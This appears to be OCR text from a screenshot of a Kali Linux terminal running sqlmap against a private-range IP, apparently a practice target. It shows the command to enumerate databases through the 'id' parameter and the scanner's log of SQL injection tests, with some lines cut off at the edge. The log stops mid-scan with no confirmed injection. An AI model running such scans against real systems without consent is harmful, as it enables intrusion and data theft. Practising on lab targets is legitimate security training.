 └─$ sqlmap -u http://192.168.159.134/nr.php?id=95 --dbs
主文件夹 1.txt name1.txt wget-log httpx ShuiZe_0x7...
{1.7.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:36:26 /2023-07-17/
[09:36:26] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=nshnkndeftk...dna2kl76r5'). Do you want to use those [Y/n] n
[09:36:48] [INFO] checking if the target is protected by some kind of WAF/IPS
[09:36:50] [INFO] testing if the target URL content is stable
[09:36:53] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the page comparison on a sequence matcher. If no dynamic nor in
f junk results, refer to user's manual paragraph 'Page comparison'
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit]
[09:36:57] [INFO] testing if GET parameter 'id' is dynamic
[09:37:00] [WARNING] GET parameter 'id' does not appear to be dynamic
[09:37:02] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[09:37:05] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[09:37:05] [INFO] testing for SQL injection on GET parameter 'id'
[09:37:05] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:37:07] [WARNING] reflective value(s) found and filtering out
[09:37:40] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[09:37:47] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[09:37:59] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[09:38:10] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[09:38:23] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[09:38:34] [INFO] testing 'Generic inline queries'
[09:38:36] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
KALI LINUX